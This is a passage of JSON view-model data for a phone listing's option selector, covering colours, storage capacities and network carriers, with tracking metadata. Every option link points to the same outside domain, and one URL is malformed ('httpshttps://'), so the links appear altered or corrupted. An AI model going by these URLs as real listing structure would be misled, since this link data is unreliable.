                            "_type": "PivotsViewModel",
                            "meta": {
                              "name": "PivotsViewModel"
                            },
                            "changeOptionButton": {
                              "_type": "CallToAction",
                              "text": "Change Options",
                              "type": "SECONDARY",
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }]
                              }
                            },
                            "pivotSelection": {
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Change Options"
                                }]
                              },
                              "doneButton": {
                                "_type": "CallToAction",
                                "text": "Done",
                                "type": "DEFAULT",
                                "action": {
                                  "_type": "Action",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4382|li:9096"
                                    }
                                  }]
                                }
                              },
                              "aspects": [{
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Manufacturer Color"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Phantom Black"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sky Blue",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Red",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lime",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lavender",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Phantom Black",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cream",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Graphite",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Green",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Capacity"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "256 GB"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "1 TB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "256 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "512 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Network"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Unlocked"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Consumer Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "TracFone",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Unlocked",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "h2o",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Straight Talk",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "SIMPLE Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Spectrum",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "httpshttps://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Mint Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "T-Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
